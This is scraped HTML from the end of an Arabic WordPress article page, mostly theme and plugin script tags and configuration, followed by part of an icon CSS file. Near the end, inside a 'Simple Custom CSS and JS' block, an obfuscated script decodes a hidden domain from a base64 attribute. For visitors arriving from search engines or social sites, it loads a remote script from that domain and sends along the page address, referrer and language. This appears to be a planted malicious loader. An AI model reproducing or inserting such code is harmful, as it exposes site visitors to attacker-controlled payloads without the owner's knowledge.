,"\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"nextText":"\u0627\u0644\u062a\u0627\u0644\u064a","prevText":"\u0627\u0644\u0633\u0627\u0628\u0642","dayNames":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesShort":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"dayNamesMin":["\u062f","\u0646","\u062b","\u0623\u0631\u0628","\u062e","\u062c","\u0633"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":true});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor-pro/addons/tutor-notifications/assets/js/registrar.js?ver=2.0.5" id="tutor-pn-registrar-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor-pro/addons/tutor-zoom/assets/js/lib/jquery-ui-timepicker.js?ver=2.0.5" id="tutor_zoom_timepicker_js-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor-pro/addons/tutor-zoom/assets/js/admin.js?ver=2.0.5" id="tutor_zoom_admin_js-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/tutor-pro/addons/tutor-zoom/assets/js/common.js?ver=2.0.5" id="tutor_zoom_common_js-js"></script>
<script type="text/javascript" id="wp-bottom-menu-js-extra">
/* <![CDATA[ */
var WPBM = {"ajaxurl":"https://infotainment-ar.com/wp-admin/admin-ajax.php","siteurl":"https://infotainment-ar.com"};
//# sourceURL=wp-bottom-menu-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/wp-bottom-menu/assets/js/main.js?ver=2.2.1" id="wp-bottom-menu-js"></script>
<script type="text/javascript" id="liquid_filter_ajax-js-extra">
/* <![CDATA[ */
var wcLiquid = {"ajaxUrl":"https://infotainment-ar.com/wp-admin/admin-ajax.php","termId":"","paged":"1","options":{"wcHiddenSidebar":"off","wcAjaxFilter":"off","wcAjaxPagination":"off","wcAjaxPaginationType":"classic","wcAjaxPaginationButtonText":"Load more products"}};
//# sourceURL=liquid_filter_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/liquid/vendors/woocommerce/js/liquid_filter_ajax.js" id="liquid_filter_ajax-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/fastdom/fastdom.min.js" id="fastdom-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/bootstrap/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/jquery-ui/jquery-ui.min.js" id="jquery-ui-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/fresco/js/fresco.js" id="jquery-fresco-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/lity/lity.min.js" id="lity-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/gsap/minified/gsap.min.js" id="gsap-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/gsap/utils/CustomEase.min.js" id="gsap-custom-ease-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/gsap/minified/DrawSVGPlugin.min.js" id="gsap-draw-svg-plugin-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/gsap/minified/ScrollTrigger.min.js" id="scrollTrigger-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/js/draw-shape/liquidDrawShape.min.js" id="liquid-draw-shape-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/js/animated-blob/liquidAnimatedBlob.min.js" id="liquid-animated-blob-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/fontfaceobserver.js" id="jquery-fontfaceobserver-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/intersection-observer.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/lazyload.min.js" id="jquery-lazyload-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/tinycolor-min.js" id="jquery-tinycolor-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/flickity/flickity.pkgd.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/powerpack-elements/assets/lib/isotope/isotope.pkgd.min.js?ver=0.5.3" id="isotope-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/isotope/packery-mode.pkgd.min.js" id="packery-mode-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/vendors/gsap/utils/SplitText.min.js" id="splittext-js"></script>
<script type="text/javascript" id="liquid-theme-js-extra">
/* <![CDATA[ */
var liquidTheme = {"uris":{"ajax":"/wp-admin/admin-ajax.php"}};
//# sourceURL=liquid-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/themes/hub/assets/js/theme.min.js" id="liquid-theme-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/woocommerce-multilingual/res/js/front-scripts.min.js?ver=5.1.3" id="wcml-front-scripts-js"></script>
<script type="text/javascript" id="cart-widget-js-extra">
/* <![CDATA[ */
var actions = {"is_lang_switched":"0","force_reset":"0"};
//# sourceURL=cart-widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.1.3" id="cart-widget-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://infotainment-ar.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u0641\u064a\u0633\u0628\u0648\u0643","shareOnTwitter":"\u0634\u0627\u0631\u0643 \u0639\u0644\u0649 \u062a\u0648\u064a\u062a\u0631","pinIt":"\u062b\u0628\u062a\u0647\u0627 ","download":"\u062a\u062d\u0645\u064a\u0644","downloadImage":"\u062a\u0646\u0632\u064a\u0644 \u0627\u0644\u0635\u0648\u0631\u0629","fullscreen":"\u0639\u0631\u0636 \u0634\u0627\u0634\u0629 \u0643\u0627\u0645\u0644\u0629","zoom":"\u062a\u0643\u0628\u064a\u0631","share":"\u0645\u0634\u0627\u0631\u0643\u0629","playVideo":"\u062a\u0634\u063a\u064a\u0644 \u0627\u0644\u0641\u064a\u062f\u064a\u0648","previous":"\u0627\u0644\u0633\u0627\u0628\u0642","next":"\u0627\u0644\u062a\u0627\u0644\u064a","close":"\u0625\u063a\u0644\u0627\u0642","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":true,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1200,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1199,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u062d\u0627\u0633\u0648\u0628 \u0645\u062d\u0645\u0648\u0644","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0627\u0644\u0634\u0627\u0634\u0629 \u0627\u0644\u0639\u0631\u064a\u0636\u0629","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":true},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"page-transitions":true,"notes":true,"loop":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/infotainment-ar.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/infotainment-ar.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/infotainment-ar.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"34e70ed9bb"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":1199,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9263,"title":"%D9%84%D9%85%D8%A7%D8%B0%D8%A7%20%D9%81%D8%B4%D9%84%D8%AA%20%D8%AA%D8%AC%D8%B1%D8%A8%D8%A9%20%D8%A7%D9%84%D8%A7%D8%B3%D8%AA%D8%AB%D9%85%D8%A7%D8%B1%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%B9%D8%B1%D8%A7%D9%82%D8%9F%20%E2%80%93%20Infotainment-ar","excerpt":"","featuredImage":"https:\/\/infotainment-ar.com\/wp-content\/uploads\/2021\/12\/1651611561-1024x553.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.14.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/infotainment-ar.com\/wp-admin\/admin-ajax.php","nonce":"bee4c8325c","urls":{"assets":"https:\/\/infotainment-ar.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/infotainment-ar.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/infotainment-ar.com","checkout_page_url":false,"fragments_nonce":"1247ba5362"}},
"facebook_sdk":{"lang":"ar","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/infotainment-ar.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.14.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://infotainment-ar.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.14.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://infotainment-ar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://infotainment-ar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- d80adf973c0c29fc75184e59556c8625 --><!-- end Simple Custom CSS and JS -->
<div class="lqd-cc lqd-cc--inner pos-fix pointer-events-none"></div>
		
	<div class="lqd-cc--el lqd-cc-solid lqd-cc-explore d-flex align-items-center justify-content-center border-radius-circle circle pos-fix pointer-events-none">
		<div class="lqd-cc-solid-bg d-flex pos-abs lqd-overlay"></div>
		<div class="lqd-cc-solid-txt d-flex justify-content-center text-center pos-rel">
			<div class="lqd-cc-solid-txt-inner"><i aria-hidden="true" style="font-size:2em" class="lqd-icn-ess icon-ion-ios-add"></i></div>
		</div>
	</div>

	<div class="lqd-cc--el lqd-cc-solid lqd-cc-drag d-flex align-items-center justify-content-center border-radius-circle circle pos-fix pointer-events-none">
		<div class="lqd-cc-solid-bg d-flex pos-abs lqd-overlay"></div>
		<div class="lqd-cc-solid-ext lqd-cc-solid-ext-left d-inline-flex align-items-center">
			<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M19.943 6.07L9.837 14.73a1.486 1.486 0 0 0 0 2.25l10.106 8.661c.96.826 2.457.145 2.447-1.125V7.195c0-1.27-1.487-1.951-2.447-1.125z"></path></svg>
		</div>
		<div class="lqd-cc-solid-txt d-flex justify-content-center text-center pos-rel">
			<div class="lqd-cc-solid-txt-inner">Drag</div>
		</div>
		<div class="lqd-cc-solid-ext lqd-cc-solid-ext-right d-inline-flex align-items-center">
			<svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" style="width: 1em; height: 1em;"><path fill="currentColor" d="M11.768 25.641l10.106-8.66a1.486 1.486 0 0 0 0-2.25L11.768 6.07c-.96-.826-2.457-.145-2.447 1.125v17.321c0 1.27 1.487 1.951 2.447 1.125z"></path></svg>
		</div>
	</div>

	<div class="lqd-cc--el lqd-cc-arrow d-inline-flex align-items-center pos-fix pos-tl pointer-events-none">
		<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M60.4993 0V4.77005H8.87285L80 75.9207L75.7886 79.1419L4.98796 8.35478V60.4993H0V0H60.4993Z"/>
		</svg>
	</div>

	<div class="lqd-cc--el lqd-cc-custom-icon border-radius-circle circle pos-fix pointer-events-none">
		<div class="lqd-cc-ci d-inline-flex align-items-center justify-content-center border-radius-circle circle pos-rel">
			<svg width="32" height="32" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 32 32" style="width: 1em; height: 1em;"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M16.03 6a1 1 0 0 1 1 1v8.02h8.02a1 1 0 1 1 0 2.01h-8.02v8.02a1 1 0 1 1-2.01 0v-8.02h-8.02a1 1 0 1 1 0-2.01h8.02v-8.01a1 1 0 0 1 1.01-1.01z"></path></svg>
		</div>
	</div>

	<div class="lqd-cc lqd-cc--outer pos-fix pos-tl pointer-events-none"></div><template id="lqd-temp-snickersbar">
			<div class="lqd-snickersbar d-flex flex-wrap lqd-snickersbar-in" data-item-id>
				<div class="lqd-snickersbar-inner d-flex flex-wrap align-items-center">
					<div class="lqd-snickersbar-detail">
						<p style="display: none;" class="lqd-snickersbar-addding-temp mt-0 mb-0">Adding {{itemName}} to cart</p>
						<p style="display: none;" class="lqd-snickersbar-added-temp mt-0 mb-0">Added {{itemName}} to cart</p>
						<p class="lqd-snickersbar-msg d-flex align-items-center mt-0 mb-0"></p>
						<p class="lqd-snickersbar-msg-done d-flex align-items-center mt-0 mb-0"></p>
					</div>
					<div class="lqd-snickersbar-ext ml-4 ms-4"></div>
				</div>
			</div>
		</template><template id="lqd-temp-sticky-header-sentinel">
		<div class="lqd-sticky-sentinel invisible pos-abs pointer-events-none"></div>
	</template><div class="lity" role="dialog" aria-label="Dialog Window (Press escape to close)" tabindex="-1" data-modal-type="default" style="display: none;">
		<div class="lity-backdrop"></div>
		<div class="lity-wrap" data-lity-close role="document">
			<div class="lity-loader" aria-hidden="true">Loading...</div>
			<div class="lity-container">
				<div class="lity-content"></div>
			</div>
			<button class="lity-close" type="button" aria-label="Close (Press escape to close)" data-lity-close>&times;</button>
		</div>
	</div>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2025-12-24 03:35:51 -->

--- FILE ---
content_type: text/css
request_url: https://infotainment-ar.com/wp-content/plugins/tutor/assets/css/tutor-icon.min.css?ver=3.9.4
body_size: 2354
content:
@font-face{font-family:tutor;src:url(../fonts/tutor.woff)format("woff");font-weight:400;font-style:normal;font-display:block}@font-face{font-family:tutor;src:url(../fonts/tutor-v2.woff)format("woff");font-weight:400;font-style:normal;font-display:block}[class^=tutor-icon-],[class*=\ tutor-icon-]{speak:never;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:tutor!important}.tutor-icon-privacy:before{content:""}.tutor-icon-laptop:before{content:""}.tutor-icon-desktop:before{content:""}.tutor-icon-tablet:before{content:""}.tutor-icon-mobile:before{content:""}.tutor-icon-map-pin:before{content:""}.tutor-icon-api:before{content:""}.tutor-icon-align-center:before{content:""}.tutor-icon-align-justify:before{content:""}.tutor-icon-align-left:before{content:""}.tutor-icon-align-right:before{content:""}.tutor-icon-receipt-percent:before{content:""}.tutor-icon-credit-card:before{content:""}.tutor-icon-change:before{content:""}.tutor-icon-tag:before{content:""}.tutor-icon-subscription:before{content:""}.tutor-icon-mark-light:before{content:""}.tutor-icon-brand-x-twitter:before{content:""}.tutor-icon-book-open-line:before{content:""}.tutor-icon-sorting-desc:before{content:""}.tutor-icon-sorting-asc:before{content:""}.tutor-icon-note:before{content:""}.tutor-icon-add-document:before{content:""}.tutor-icon-topic:before{content:""}.tutor-icon-quiz-2:before{content:""}.tutor-icon-bundle:before{content:""}.tutor-icon-plus-light:before{content:""}.tutor-icon-settings-log:before{content:""}.tutor-icon-key:before{content:""}.tutor-icon-brand-buddypress:before{content:""}.tutor-icon-brand-google-meet:before{content:""}.tutor-icon-brand-google-calendar:before{content:""}.tutor-icon-ban:before{content:""}.tutor-icon-brand-woocommerce:before{content:""}.tutor-icon-kebab-menu:before{content:""}.tutor-icon-add:before{content:""}.tutor-icon-add-photo:before{content:""}.tutor-icon-file-artboard:before{content:""}.tutor-icon-calender:before{content:""}.tutor-icon-circle-mark:before{content:""}.tutor-icon-certificate-portrait:before{content:""}.tutor-icon-brand-zoom:before{content:""}.tutor-icon-clipboard:before{content:""}.tutor-icon-code:before{content:""}.tutor-icon-conversation:before{content:""}.tutor-icon-trophy-o:before{content:""}.tutor-icon-file-blank-page:before{content:""}.tutor-icon-download:before{content:""}.tutor-icon-drag:before{content:""}.tutor-icon-emoji:before{content:""}.tutor-icon-file-import:before{content:""}.tutor-icon-gallery:before{content:""}.tutor-icon-trash-can:before{content:""}.tutor-icon-spectacles:before{content:""}.tutor-icon-graduate-student:before{content:""}.tutor-icon-grid-o:before{content:""}.tutor-icon-user-group:before{content:""}.tutor-icon-home-o:before{content:""}.tutor-icon-down:before{content:""}.tutor-icon-left:before{content:""}.tutor-icon-right:before{content:""}.tutor-icon-up:before{content:""}.tutor-icon-interactive:before{content:""}.tutor-icon-level:before{content:""}.tutor-icon-times:before{content:""}.tutor-icon-magnifying-glass:before{content:""}.tutor-icon-hamburger-o:before{content:""}.tutor-icon-next:before{content:""}.tutor-icon-badge-percent:before{content:""}.tutor-icon-book-open-o:before{content:""}.tutor-icon-pencil:before{content:""}.tutor-icon-previous:before{content:""}.tutor-icon-user-professor:before{content:""}.tutor-icon-qa:before{content:""}.tutor-icon-receipt-line:before{content:""}.tutor-icon-refund-o:before{content:""}.tutor-icon-page-review:before{content:""}.tutor-icon-save-line:before{content:""}.tutor-icon-page-search:before{content:""}.tutor-icon-share-nodes:before{content:""}.tutor-icon-spinner:before{content:""}.tutor-icon-mortarboard:before{content:""}.tutor-icon-user-student:before{content:""}.tutor-icon-badge-percent-o:before{content:""}.tutor-icon-money-bag:before{content:""}.tutor-icon-badge-star:before{content:""}.tutor-icon-update:before{content:""}.tutor-icon-upload-file:before{content:""}.tutor-icon-upload-o:before{content:""}.tutor-icon-upload:before{content:""}.tutor-icon-add-group:before{content:""}.tutor-icon-add-image:before{content:""}.tutor-icon-add-member:before{content:""}.tutor-icon-angle-double-left:before{content:""}.tutor-icon-angle-double-right:before{content:""}.tutor-icon-angle-down:before{content:""}.tutor-icon-angle-left:before{content:""}.tutor-icon-angle-right:before{content:""}.tutor-icon-angle-up:before{content:""}.tutor-icon-ruler:before{content:""}.tutor-icon-assignment:before{content:""}.tutor-icon-paperclip:before{content:""}.tutor-icon-volume:before{content:""}.tutor-icon-authorized:before{content:""}.tutor-icon-trophy:before{content:""}.tutor-icon-background:before{content:""}.tutor-icon-book-open:before{content:""}.tutor-icon-book:before{content:""}.tutor-icon-box-open:before{content:""}.tutor-icon-browser:before{content:""}.tutor-icon-bullet-point:before{content:""}.tutor-icon-calender-bold:before{content:""}.tutor-icon-calender-line:before{content:""}.tutor-icon-camera:before{content:""}.tutor-icon-cart-bold:before{content:""}.tutor-icon-cart-line:before{content:""}.tutor-icon-ribbon:before{content:""}.tutor-icon-certificate-landscape:before{content:""}.tutor-icon-slider-horizontal:before{content:""}.tutor-icon-chart-pie:before{content:""}.tutor-icon-circle-info:before{content:""}.tutor-icon-clock-bold:before{content:""}.tutor-icon-clock-line:before{content:""}.tutor-icon-coding:before{content:""}.tutor-icon-coins:before{content:""}.tutor-icon-mortarboard-o:before{content:""}.tutor-icon-comment:before{content:""}.tutor-icon-buildings:before{content:""}.tutor-icon-clock-line-o:before{content:""}.tutor-icon-copy:before{content:""}.tutor-icon-export:before{content:""}.tutor-icon-import:before{content:""}.tutor-icon-brand-learndash:before{content:""}.tutor-icon-brand-learnpress:before{content:""}.tutor-icon-circle-times-line:before{content:""}.tutor-icon-circle-times-bold:before{content:""}.tutor-icon-times-o:before{content:""}.tutor-icon-crown:before{content:""}.tutor-icon-slider-vertical:before{content:""}.tutor-icon-dashboard:before{content:""}.tutor-icon-trash-can-bold:before{content:""}.tutor-icon-trash-can-line:before{content:""}.tutor-icon-color-palette:before{content:""}.tutor-icon-external-link:before{content:""}.tutor-icon-badge-discount:before{content:""}.tutor-icon-badge-dollar:before{content:""}.t